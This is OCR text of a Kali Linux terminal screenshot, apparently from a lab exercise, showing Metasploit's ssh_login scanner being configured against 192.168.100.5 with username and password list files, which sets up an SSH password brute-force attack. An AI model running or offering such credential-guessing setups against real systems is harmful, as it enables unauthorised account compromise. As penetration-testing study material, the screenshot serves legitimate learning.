 lomonua@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.100.5
rhosts => 192.168.100.5
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/lomonua/Users.txt
user_file => /home/lomonua/Users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/lomonua/Passwords
.txt
pass_file => /home/lomonua/Passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) >